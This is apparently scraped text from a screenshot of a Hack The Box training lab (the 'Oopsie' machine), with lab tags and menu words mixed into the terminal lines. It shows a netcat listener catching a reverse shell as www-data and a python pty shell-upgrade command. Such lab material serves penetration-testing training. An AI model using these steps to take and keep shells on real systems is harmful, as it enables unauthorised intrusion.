 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(khem㉿kali)-[~]
└─$ nc -lvnp 4444
HACKTHEBOX
Search Hack The Box
listening on [any] 4444 ...
connect to [10.10.14.141] from (UNKNOWN) [10.129.95.191] 60050
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 20
17:21:53 up 1:49, 0 users, load average: 0.00, 0.00, 0.00
PHP Custom Applications
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
Apache Reconnaissance
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
Starting Point
Web Site Structure Discovery
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
Cookie Manipulation
whoami
Season 6
SUID Exploitation